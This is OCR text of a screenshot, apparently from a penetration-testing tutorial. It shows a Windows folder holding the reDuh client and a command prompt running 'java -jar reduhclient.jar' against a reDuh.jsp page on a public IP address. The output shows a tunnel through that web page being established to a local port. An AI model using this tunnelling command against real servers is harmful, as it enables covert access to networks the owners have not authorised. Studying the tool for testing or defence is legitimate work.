 dist
文件 主页 共享 查看
reDuh-master > reDuhClient > dist 搜索
名称 修改日期 类型 大小
快速访问
README.TXT 2012/2/10 20:35 文本文档 2 KB
桌面
reDuhClient.jar 2012/2/10 20:35 Executable Jar File 48 KB
下载
start.bat 2019/8/25 1:34 Windows 批处理... 1 KB
文档
start2.bat 2019/8/29 2:22 Windows 批处理... 1 KB
图片
C:\Windows\System32\cmd.exe - java -jar reduhclient.jar http://45.76.153.192:8080/reDuh.jsp
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\user2\Desktop\reDuh-master\reDuhClient\dist>java -jar reduhclient.jar http://45.76.153.192:8080/reDuh.jsp
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 45.76.153.192:8080/reDuh.jsp.  Using service port 42000. Please wait...
[Info]reDuhClient service listener started on local port 1010